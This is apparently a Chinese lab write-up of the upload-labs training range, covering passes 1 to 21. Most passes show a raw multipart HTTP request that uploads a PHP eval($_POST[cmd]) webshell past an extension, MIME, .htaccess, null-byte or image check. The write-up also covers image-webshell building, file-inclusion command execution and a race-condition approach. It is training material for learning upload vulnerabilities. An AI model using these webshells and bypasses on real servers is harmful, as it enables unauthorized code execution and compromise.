做网站的分辨率要多大,wordpress 论坛 小程序,苏州住房和城乡建设局网站,汉中建设工程招投标Win平台靶场 靶场2 教程 教程 教程
pass-01 bash
本pass在客户端使用js对不合法图片进行检查#xff01;前端绕过, 禁用前端js代码, 或者上传图片, 抓包改后缀为
php , 后端没有校验
bash
POST /Pass-01/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 49…Win平台靶场 靶场2 教程 教程 教程
pass-01 bash
本pass在客户端使用js对不合法图片进行检查前端绕过, 禁用前端js代码, 或者上传图片, 抓包改后缀为
php , 后端没有校验
bash
POST /Pass-01/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 497
Pragma: no-cache
Cache-Control: no-cache
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundarygOle7VBBO2RDv7U6
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-01/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundarygOle7VBBO2RDv7U6
Content-Disposition: form-data; nameupload_file; filenamema.php
Content-Type: image/pngpass-02 bash
本pass在服务端对数据包的MIME进行检查后端绕过, 需要文件类型绕过, 只允许图片的文件类型上传, 直接上传一句话木马的 php 文件, 后端改下文件类型就可以绕过
也可以直接写个 php 木马, 修改后缀上传
bash
POST /Pass-02/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 314
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundary0LV0IMFBS0QPvA4l
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-02/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundary0LV0IMFBS0QPvA4l
Content-Disposition: form-data; nameupload_file; filenamem.phtml
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundary0LV0IMFBS0QPvA4l
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundary0LV0IMFBS0QPvA4l--pass-03 bash
本pass禁止上传.asp|.aspx|.php|.jsp后缀文件后端校验, 黑名单, 过滤一些后缀的文件上传, 正常来说上传一些
.php3
.php5 之类的是可以的
bash
POST /Pass-03/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 328
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundary2Ear6N6rqLKM5DxA
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-03/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundary2Ear6N6rqLKM5DxA
Content-Disposition: form-data; nameupload_file; filenamem.php3
Content-Type: application/octet-stream?php eval($_POST[cmd]); ?
------WebKitFormBoundary2Ear6N6rqLKM5DxA
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundary2Ear6N6rqLKM5DxA--pass-04 bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件后端校验, 黑名单, 较上一关, 能过滤的都过滤了, 只有
.htaccess 没有过滤, 我们上传一个该文件, 用于允许该服务器解析某种后缀的文件, 随便上传个东西, 抓包修改, 文件名改为
.htaccess , 内容为
AddType application/x-httpd-php .jpg , 然后再上传一个文件名为
.jpg , 内容为一句话木马, 就可以上传成功, 配置文件
httpd.conf 里面的该内容要改为
AllowOverride all 才可以写
.htaccess 文件
上传的配置文件
bash
POST /Pass-04/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 331
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundarypVzn1BY74TrXm9Te
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-04/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; nameupload_file; filename.htaccess
Content-Type: image/pngAddType application/x-httpd-php .png
------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundarypVzn1BY74TrXm9Te--上传的马子
bash
POST /Pass-04/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 315
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundarypVzn1BY74TrXm9Te
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-04/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; nameupload_file; filenamem.png
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundarypVzn1BY74TrXm9Te
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundarypVzn1BY74TrXm9Te--pass-05 使用
. . 绕过, 线上的环境没有成功, 没办法
bash
上传目录存在php文件readme.php这关过滤了绝大多数的后缀, 但是可以通过 font stylecolor:#333;background-color:#f0f0f0;. /font 或 font stylecolor:#333;background-color:#f0f0f0;. ./font 绕过, wp 是可以, 但我怎么都不解析
bash
POST /Pass-05/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 317
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundaryBG1JsWYBvLPIXLMZ
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-05/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundaryBG1JsWYBvLPIXLMZ
Content-Disposition: form-data; nameupload_file; filenamema1.php. .
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundaryBG1JsWYBvLPIXLMZ
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundaryBG1JsWYBvLPIXLMZ--pass-06 bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件这一关使用的是大小写绕过
bash
POST /Pass-06/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 314
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundaryIqySh455vHPBVGjd
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-06/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundaryIqySh455vHPBVGjd
Content-Disposition: form-data; nameupload_file; filenamema1.phP
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundaryIqySh455vHPBVGjd
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundaryIqySh455vHPBVGjd--pass-07 bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf后缀文件这一关是留空, php 后面加个空格就可以绕过, 一样, 环
境问题, 没有成功
bash
POST /Pass-07/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 315
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundary1kPKhhTWZQQbHuqc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-07/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundary1kPKhhTWZQQbHuqc
Content-Disposition: form-data; nameupload_file; filenamema1.PHP
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundary1kPKhhTWZQQbHuqc
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundary1kPKhhTWZQQbHuqc--pass-08 bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件和第七关一样, 没有删除文件名末尾的点, 空格换成
. , 可以绕过, 环境导致没有上传成功
bash
POST /Pass-08/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 316
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundarymsxIO0ZjCSGqZFhM
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-08/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundarymsxIO0ZjCSGqZFhM
Content-Disposition: form-data; nameupload_file; filenamema1.php.
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundarymsxIO0ZjCSGqZFhM
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundarymsxIO0ZjCSGqZFhM--pass-09 bash
本pass禁止上传.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess后缀文件使用
::$DATA 绕过, wp 是这个, 但是我上传不解析
bash
POST /Pass-09/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 321
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundarylRgCQW3hYrexnzyG
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-09/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundarylRgCQW3hYrexnzyG
Content-Disposition: form-data; nameupload_file; filenamema1.php::$DATA
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundarylRgCQW3hYrexnzyG
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundarylRgCQW3hYrexnzyG--pass-10 bash
本pass只允许上传.jpg|.png|.gif后缀的文件和第五关一样, 也是使用 font stylecolor:#333;background-color:#f0f0f0;. ./font 绕过, 这边一样上传了, 不解析
bash
POST /Pass-10/index.php?actionshow_code HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 317
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundaryGXZmZAsPTfMmfqBR
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-10/index.php?actionshow_code
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundaryGXZmZAsPTfMmfqBR
Content-Disposition: form-data; nameupload_file; filenamema1.php. .
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundaryGXZmZAsPTfMmfqBR
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundaryGXZmZAsPTfMmfqBR--pass-11 bash
本pass会从文件名中去除.php|.php5|.php4|.php3|.php2|php1|.html|.htm|.phtml|.pHp|.pHp5|.pHp4|.pHp3|.pHp2|pHp1|.Html|.Htm|.pHtml|.jsp|.jspa|.jspx|.jsw|.jsv|.jspf|.jtml|.jSp|.jSpx|.jSpa|.jSw|.jSv|.jSpf|.jHtml|.asp|.aspx|.asa|.asax|.ascx|.ashx|.asmx|.cer|.aSp|.aSpx|.aSa|.aSax|.aScx|.aShx|.aSmx|.cEr|.sWf|.swf|.htaccess字符这关没有过滤双写, 可以绕过
bash
POST /Pass-11/index.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 317
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundaryXd8lYsCJHLTnyUkt
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-11/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundaryXd8lYsCJHLTnyUkt
Content-Disposition: form-data; nameupload_file; filenamema1.pphphp
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundaryXd8lYsCJHLTnyUkt
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundaryXd8lYsCJHLTnyUkt--pass-12 bash
本pass上传路径可控白名单, get 请求允许哪些文件可以上传, 这边使用 font stylecolor:#333;background-color:#f0f0f0;%00/font , 也就是 00 截断来绕过, 有个条件就是 php 版本需要低于 5.3 且 font stylecolor:#333;background-color:#f0f0f0;magic_quotes_gpc/font 关闭, 最后, 这个线上环境上传依然不成功
bash
POST /Pass-12/index.php?save_path../upload/ma1.php HTTP/1.1
Host: 47.122.3.214:8889
Content-Length: 314
Cache-Control: max-age0
Origin: http://47.122.3.214:8889
Content-Type: multipart/form-data; boundary----WebKitFormBoundaryGMx7nv4xQrICLmuw
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtmlxml,application/xml;q0.9,image/avif,image/webp,image/apng,/;q0.8,application/signed-exchange;vb3;q0.7
Referer: http://47.122.3.214:8889/Pass-12/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q0.9,en;q0.8
Connection: keep-alive------WebKitFormBoundaryGMx7nv4xQrICLmuw
Content-Disposition: form-data; nameupload_file; filenamema1.png
Content-Type: image/png?php eval($_POST[cmd]); ?
------WebKitFormBoundaryGMx7nv4xQrICLmuw
Content-Disposition: form-data; namesubmit上传
------WebKitFormBoundaryGMx7nv4xQrICLmuw--上传的文件名不用改, 添加下 get 请求的文件名为 ma1.php%00
[[HOME/Secure/靶场/upload-labs/files/b95666c836a4472eb19c7a552af3954e_MD5.jpeg|Open: Pasted image 20241115230910.png]]  pass-13 bash
本pass上传路径可控白名单, 使用了 POST 请求, 使用 POST 请求 00 截断, 途中框住的浅蓝色的是 font stylecolor:#333;background-color:#f0f0f0;%00/font url编码过后的内容 [[HOME/Secure/靶场/upload-labs/files/f17a5b5e94cfac52e89f5a6eac77d55a_MD5.jpeg|Open: Pasted image 20241115232643.png]]
pass-14 bash
本pass检查图标内容开头2个字节访问 font stylecolor:#333;background-color:#f0f0f0;url/include.php/font 就可以看到文件包含的代码
bash
?php
/
本页面存在文件包含漏洞用于测试图片马是否能正常运行
/
header(Content-Type:text/html;charsetutf-8);
$file $_GET[file];
if(isset($file)){ include $file;
}else{ show_source(__file__);
}
?使用 cmd 写一个图片马
bash
copy m.png/b m.txt/a ma.png然后上传, 这个可以成功, 访问
url/include?fileupload/3020241115153340.jpg , 然后 POST 请求填写
cmdsystem(ls); 可以执行命令
[[HOME/Secure/靶场/upload-labs/files/60801a51edab75861a6d6a6580687830_MD5.jpeg|Open: Pasted image 20241115234748.png]]  pass-15 bash
本pass使用getimagesize()检查是否为图片文件该函数用于检查上传的文件是否为图片, 所以和上一关一样, 直接上传个图片马, 可以直接文件包含来进行命令执行
[[HOME/Secure/靶场/upload-labs/files/236ff63a5c7ce437cb1bffaf56a13f41_MD5.jpeg|Open: Pasted image 20241115235639.png]]
pass-16 bash
本pass使用exif_imagetype()检查是否为图片文件这一关也是和上面的两关类似, exif_imagetype() 读取一个图像的第一个字节并检查其签名
[[HOME/Secure/靶场/upload-labs/files/662a22a339b582b91322acf3e7a73d36_MD5.jpeg|Open: Pasted image 20241116000630.png]]
pass-17 bash
本pass重新渲染了图片这关卡有二次渲染函数, 渲染成功会返回图像标识符或图像资源, 失败返回 false , 会导致图片马数据丢失, 上传自然失败
把原图和他修改过的图片进行比较看看哪个部分没有被修改。将php代码放到没有被更改的部分配合包含漏洞就可以了。 具体实现需要自己编写Python程序人工尝试基本是不可能构造出能绕过渲染函数的图片webshell的知道怎么解就可以了。
这句话是 wp 的, 因为需要写脚本, 我没有实现出来
pass-18 bash
需要代码审计需要条件竞争, 源码大概就是先上传图片, 才开始判断后缀名, 然后二次渲染, 如果我们在上传文件之后在他删除之前立刻访问, 那么他就无法删除了, 因为已经被访问的文件无法被删除, 可以使用 bp 的爆破来让他一直发送上传请求, 然后挂在那, 换个浏览器一直访问包含该木马的 url , 从而达到条件竞争
这边我使用了前几关一样的上传图片马, 然后文件包含, 就可以命令执行
[[HOME/Secure/靶场/upload-labs/files/85ef2e093ab68390659d5d76ec765def_MD5.jpeg|Open: Pasted image 20241116002006.png]]
pass-19 bash
需要代码审计他的 wp 说的是
这关是检查了后缀名然后上传然后在进行二次渲染。这时我们只能上传图片马而且得配合解析漏洞进行通关
操作和18关的一样就是访问地址是加上包含漏洞的。
这一关我也是直接传个图片马, 直接可以拿到命令执行权限, 他这个上传成功的路径就是这个 font stylecolor:#333;background-color:#f0f0f0;up1oad1731687882.png/font , 访问 [[HOME/Secure/靶场/upload-labs/files/96f909eb413b120e1eeada3792ecc04b_MD5.jpeg|Open: Pasted image 20241116002515.png]]
pass-20 bash
本pass的取文件名通过$_POST来获取。他这个上传成功的路径也就是这个 font stylecolor:#333;background-color:#f0f0f0;upload-19.jpg/font , 访问后显示
[[HOME/Secure/靶场/upload-labs/files/d2b28d9eb5a8346a2de6e88ee3a0931f_MD5.jpeg|Open: Pasted image 20241116003037.png]]
pass-21 bash
Pass-20来源于CTF请审计代码他的 wp : 十九关是一个黑名单php/.就可以绕过但是二十关他会检测文件后缀名是一个白名单。所以把他拆分掉第三部分是.png所以就会上传。实际上他上传上去的东西是 upload-21.php/.png 上传上去的东西就是upload-21.php。实现了绕过。
我没有复现出来
图片马依然可以绕过 [[HOME/Secure/靶场/upload-labs/files/35cb633f28144fa683c7502f7cda365c_MD5.jpeg|Open: Pasted image 20241116003512.png]]